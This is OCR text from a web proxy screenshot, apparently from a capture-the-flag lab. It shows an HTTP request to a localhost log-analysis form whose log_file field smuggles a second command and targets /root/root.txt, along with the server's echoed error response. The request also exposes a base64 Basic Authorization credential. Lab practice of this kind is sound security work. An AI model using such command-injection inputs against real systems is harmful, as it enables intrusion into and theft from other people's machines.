 Send
Cancel
Ta
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
11 Origin: http://localhost:48763
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:48763/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 log_file=/root/root.txt;ffuf&analyze_log=
Search
0 highlights
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="
button">
Analyze
</button>
107 </form>
108 dc
109 <p class='error'>
Suspicious traffic patterns detected in
/root/root.txt;ffuf:
</p>
<pre>
dc
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114
Search
0 highlights